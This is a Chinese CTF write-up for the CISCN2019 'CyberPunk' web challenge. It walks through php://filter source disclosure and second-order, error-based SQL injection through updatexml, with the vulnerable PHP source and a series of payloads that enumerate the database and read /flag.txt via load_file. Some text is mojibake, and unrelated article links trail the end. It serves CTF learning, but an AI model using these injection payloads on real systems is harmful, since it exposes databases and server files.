[CISCN2019 华北赛区 Day1 Web5]CyberPunk

0x00 知识点

PHP伪协议直接读取源码

http://xxx.xxx/index.php?file=php://filter/convert.base64-encode/resource=index.php

updatexml报错注入

不懂的可以看链接:

https://blkstone.github.io/2017/11/09/updatexml-sqli/

关于 updatexml 函数

UPDATEXML (XML_document, XPath_string, new_value);

第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc

第二个参数:XPath_string (Xpath格式的字符串) ,如果不了解Xpath语法,可以在网上查找教程。

第三个参数:new_value,String格式,替换查找到的符合条件的数据

作用:改变文档中符合条件的节点的值

http://www.target.com/index.php?id=1 and updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)

http://www.target.com/index.php?id=updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)

http://www.target.com/index.php?id=updatexml(1,concat(0x7e,SUBSTR((SELECT @@version),1,24),0x7e),1)

这里解释一下为什么会报错:

ONCAT(str1,str2,…)

返回结果为连接参数产生的字符串。如有任何一个参数为NULL ,则返回值为 NULL。

通过查询@@version,返回版本。然后CONCAT将其字符串化。因为UPDATEXML第二个参数需要Xpath格式的字符串,所以不符合要求,然后报错。

错误大概会是:

ERROR 1105 (HY000): XPATH syntax error: ’:root@localhost’

另外,updatexml最多只能显示32位,需要配合SUBSTR使用。

updatexml(1,concat(0x7e,SUBSTR((SELECT f14g from f14g LIMIT 0,1),1,24),0x7e),1)

updatexml(1,concat(0x7e,(select substring(f14g,20) from f14g limit 0,1),0x7e),1)

扩展:extractvalue() 报错型SQL注入

1 && extractvalue(0x0a,concat(0x0a,(select database())))#

1 && extractvalue(0x0a,concat(0x0a,(select table_name from information_schema.tables limit 0,1)))#

1 && extractvalue(0x0a,concat(0x0a,(select column_name from information_schema.columns limit 0,1)))#

1 && extractvalue(0x0a,concat(0x0a,(select substr(f14g,1,32) from f14g)))#

1 && extractvalue(0x0a,concat(0x0a,(select substr(f14g,15,32) from f14g)))#

0x01 解题

根据源代码提示

先用伪协议读一下源码:

以此类推得到我们通过点击得到的页面

<?php //index.php

ini_set('open_basedir', '/var/www/html/');

// $file = $_GET["file"];

$file = (isset($_GET['file']) ? $_GET['file'] : null);

if (isset($file)){

if (preg_match("/phar|zip|bzip2|zlib|data|input|%00/i",$file)) {

echo('no way!');

exit;

}

@include($file);

}

?>

<!--?file=?-->

<?php //change.php

require_once "config.php";

if(!empty($_POST["user_name"]) && !empty($_POST["address"]) && !empty($_POST["phone"]))

{

$msg = '';

$pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';

$user_name = $_POST["user_name"];

$address = addslashes($_POST["address"]);

$phone = $_POST["phone"];

if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){

$msg = 'no sql inject!';

}else{

$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";

$fetch = $db->query($sql);

}

if (isset($fetch) && $fetch->num_rows>0){

$row = $fetch->fetch_assoc();

$sql = "update `user` set `address`='".$address."', `old_address`='".$row['address']."' where `user_id`=".$row['user_id'];

$result = $db->query($sql);

if(!$result) {

echo 'error';

print_r($db->error);

exit;

}

$msg = "订åä

<?php //search.php

require_once "config.php";

if(!empty($_POST["user_name"]) && !empty($_POST["phone"]))

{

$msg = '';

$pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';

$user_name = $_POST["user_name"];

$phone = $_POST["phone"];

if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){

$msg = 'no sql inject!';

}else{

$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";

$fetch = $db->query($sql);

}

if (isset($fetch) && $fetch->num_rows>0){

$row = $fetch->fetch_assoc();

if(!$row) {

echo 'error';

print_r($db->error);

exit;

}

$msg = "<p>å§å:".$row['user_name']."</p><p>, çµè¯:".$row['phone']."</p><p>, å°å:".$row['address']."</p>";

} else {

$msg = "æªæ¾å°è®¢å!";

}

}else {

$msg = "ä¿¡æ¯ä¸å

¨";

}

?>

分析一下代码:

在查询的时候使用了正则去过滤,而且过滤的内容非常广泛,很难进行注入。

在写入时候使用了预处理所以无法进行注入。但是可以注意到使用正则过滤的时候并没有对地址过滤,我们跟进可以发现在change.php里地址是拼接进sql语句了,但是使用了addslashes()对单引号进行了转义,导致无法逃逸。

但是看这里

$address = addslashes($_POST["address"]);

if (isset($fetch) && $fetch->num_rows>0){

$row = $fetch->fetch_assoc();

$sql = "update `user` set `address`='".$address."', `old_address`='".$row['address']."' where `user_id`=".$row['user_id'];

$result = $db->query($sql);

if(!$result) {

echo 'error';

print_r($db->error);

exit;

}



在修改地址时候会将地址查询出来再拼接到更新语句,那么这里就算我们逃逸不了但是可以将后面的单引号给注释掉导致报错,同时这里将sql错误内容给打印出来了,可以使用报错注入。

payload:

//数据库

1' where user_id=updatexml(1,concat(0x7e,(select substr(database(),1,20)),0x7e),1)#

//表名

1' where user_id=updatexml(1,concat(0x7e,(select substr(table_name,1,20)from information_schema.tables where table_schema='ctfusers'),0x7e),1)#

//字段

1' where user_id=updatexml(1,concat(0x7e,(select substr(group_concat(column_name),1,20)from information_schema.columns where table_name='user'),0x7e),1)#

//数据

1' where user_id=updatexml(1,concat(0x7e,(select substr(load_file('/flag.txt'),1,20)),0x7e),1)#

1' where user_id=updatexml(1,concat(0x7e,(select substr(load_file('/flag.txt'),20,50)),0x7e),1)#

这里来解释一下最后的数据,因为我们在查询数据的时候没有flag,就想到了查根目录的flag文件。而且flag分了2部分,我们就应substr查。

使用payload:

先在初始页面随便输数据

接着修改地址,地址修改为所构造的payload。修改之后再次修改,将地址设置为随便一个正常值,这样就能看到报错页面。

如果想要使用新的payload,只需要先删除订单在重复以上操作即可。

参考链接:https://www.plasf.cn/2019/11/02/2019-11-2-复现CISCN2019-华北赛区-Day1-Web5]CyberPunk/

[CISCN2019 华北赛区 Day1 Web5]CyberPunk的更多相关文章

- 刷题记录:[CISCN2019 华北赛区 Day1 Web5]CyberPunk

目录 刷题记录:[CISCN2019 华北赛区 Day1 Web5]CyberPunk 一.知识点 1.伪协议文件读取 2.报错注入 刷题记录:[CISCN2019 华北赛区 Day1 Web5]Cy ...

- BUUCTF-[CISCN2019 华北赛区 Day1 Web5]CyberPunk

BUUCTF-[CISCN2019 华北赛区 Day1 Web5]CyberPunk 看题 看源码有提示?file=? 文件包含漏洞,可以利用这个漏洞读取源码. 分析 index.php?file=p ...

- 刷题记录:[CISCN2019 华北赛区 Day1 Web1]Dropbox

目录 刷题记录:[CISCN2019 华北赛区 Day1 Web1]Dropbox 一.涉及知识点 1.任意文件下载 2.PHAR反序列化RCE 二.解题方法 刷题记录:[CISCN2019 华北赛区 ...

- 刷题记录:[CISCN2019 华北赛区 Day1 Web2]ikun

目录 刷题记录:[CISCN2019 华北赛区 Day1 Web2]ikun 一.涉及知识点 1.薅羊毛逻辑漏洞 2.jwt-cookies伪造 Python反序列化 二.解题方法 刷题记录:[CIS ...

- PHAR伪协议&&[CISCN2019 华北赛区 Day1 Web1]Dropbox

PHAR:// PHP文件操作允许使用各种URL协议去访问文件路径:如data://,php://,等等 include('php://filter/read=convert.base64-encod ...

- BUUCTF | [CISCN2019 华北赛区 Day1 Web2]ikun

步骤: 找到lv6的购买出,修改折扣买lv6 :然后找到admin的登陆界面,JWT破解,登陆admin :点击一键成为大会员,利用python反序列化漏洞读取flag 解析: 这题师傅们的WP已经很 ...

- BUUCTF | [CISCN2019 华北赛区 Day1 Web1]Dropbox

步骤: 1.运行这个: <?php class User { public $db; } class File { public $filename; } class FileList { pr ...

- [CISCN2019 华北赛区 Day1 Web1]Dropbox

0x01 前言 通常我们在利用反序列化漏洞的时候,只能将序列化后的字符串传入unserialize(),随着代码安全性越来越高,利用难度也越来越大.但在不久前的Black Hat上,安全研究员Sam ...

- [CISCN2019 华北赛区 Day1 Web2]ikun

知识点:逻辑漏洞.jwt密钥破解.python反序列化漏洞 进入靶机查看源码: 提示需要买到lv6,注册账号发现给了1000块钱,根据ctf套路应该是用很低的价格买很贵的lv6,首页翻了几页都没发现l ...

随机推荐

- JDBC--Statement使用

1.通过Statement实现类执行更新操作(INSERT.UPDATE .DELETE): --1)获取数据库连接Connection的对象: --2)通过Connection类的createSta ...

- 「CF600E」Lomsat gelral

传送门 Luogu 解题思路 线段树合并板子题(也可以 dsu on the tree) 好像没什么好讲的,就是要注意开 long long . 细节注意事项 咕咕咕 参考代码 #include &l ...

- 5.7 Nginx 其他模块

- Spring Boot 学习(一)

转载资料 spring boot快速入门 https://www.cnblogs.com/wmyskxz/p/9010832.html spring boot 入门篇 https://www.cnbl ...

- js求两个整数的百分比

function GetPercent(num, total) { num = parseFloat(num); ...

- PCS 7 V9.0 SP1安装过程截图

- Arm-Linux 移植 Ubuntu

前言: 这篇文章介绍如何构建一个完整基于ARM的Ubuntu系统. 由于改文章当初写的时候是发表在国外产品论坛上面,故保留了原文内容. 使用到的硬件平台:Geekbox 补充说明: 虽然Geekbox ...

- 【LeetCode】113. 路径总和 II

题目 给定一个二叉树和一个目标和,找到所有从根节点到叶子节点路径总和等于给定目标和的路径. 说明: 叶子节点是指没有子节点的节点. 示例: 给定如下二叉树,以及目标和 sum = 22, 5 / \ ...

- sql 经纬度范围检索(谷歌方案)

SELECT id, ( * acos ( //公里: 6371 英里: 3959 cos ( radians(78.3232) ) * cos( radians( 数据库纬度字段) ) * cos( ...

- jenkins#安装jenkins

1. 访问官网下载地址https://jenkins.io/zh/download/ 2. 选择自己的平台,然后按照文档进行操作: 主要按照文档来,下面是我按照文档按照的一个记录 #访问 https: ...